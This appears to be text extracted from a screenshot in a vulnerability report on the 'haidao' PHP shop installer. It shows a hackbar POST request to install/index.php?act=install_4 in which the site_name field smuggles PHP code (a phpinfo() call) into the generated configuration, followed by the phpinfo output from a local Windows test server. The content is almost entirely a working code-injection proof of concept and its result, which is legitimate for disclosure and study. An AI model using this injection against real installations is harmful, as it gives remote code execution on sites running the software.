 192.168.100.96/haidao/index.php
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://192.168.100.96/haidao/install/index.php
?act=install_4
Enable Post data
Enable Referrer
Post data
db_address=127.0.0.1&db_name=test&db_user=root&db_pwd=root&db_pre=hd_&site_name=a','a'=>phpinfo(),//&site_keywords=aaaaaaaa&site_description=aaaaaaaa&admin_user=admin&
admin_pwd=admina&admin_email=adminaaa%40qq.coim
PHP Version 5.3.28
php
System
Windows NT NCHU-ICEZ 5.1 build 2600 (Windows XP Professional Service Pack 3) i586
Build Date
Dec 10 2013 22:04:40
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--disable-nsapi"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-
enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
C:\WINDOWS
Loaded
Configuration File
E:\phpStudy\php53n\php.ini
Scan this dir for
additional .ini files
(none)
Additional .ini files
parsed
(none)
www.wooyun.org